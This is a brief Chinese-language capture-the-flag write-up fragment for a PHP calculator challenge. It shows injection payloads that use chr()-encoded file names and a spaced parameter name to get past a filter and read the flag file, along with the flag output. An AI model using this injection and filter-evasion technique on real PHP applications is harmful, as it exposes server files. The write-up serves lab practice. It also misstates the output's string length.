 得到f1agg
将f1agg分别转化为ASCII码，构造payload：
http://node3.buuoj.cn:27941/calc.php?%20num=print_r(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
得到flag：
flag{088bb195-17b5-4b1f-baaf-4a80f83359af} 1
看了很多wp大佬们也有用var_dump()的：
http://node3.buuoj.cn:27941/calc.php?%20num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
string(43) "flag{088bb195-17b5-4b1f-baaf-4a80f83359af} "
不仅打印了flag，还显示是长度47的字符串